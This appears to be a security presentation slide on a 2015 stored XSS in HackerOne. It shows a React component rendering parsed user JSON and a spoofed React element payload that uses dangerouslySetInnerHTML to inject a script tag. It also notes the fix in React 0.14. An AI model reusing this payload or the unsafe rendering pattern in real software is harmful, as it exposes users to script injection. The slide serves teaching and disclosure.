

# Dynamically Created Components – Part I
March 2015 – stored XSS in HackerOne itself - by Daniel LeCheminant
| attacker\_payload = JSON.parse(some\_user\_input) render() {    return <span>{attacker\_payload}</span>; } |
| --- |
Submit a React object with “dangerouslySetInnerHTML()” field with __html attribute:

| {   \_isReactElement: true,   \_store: {},   type: "body",   props: {     dangerouslySetInnerHTML: {       \_\_html:         "<script>alert('No CSP Support :(')</script>"     }   } } |
| --- |
Fixed in React 0.14
(Nov 2015): plain text objects are no longer supported.
http://danlec.com/blog/xss-via-a-spoofed-react-element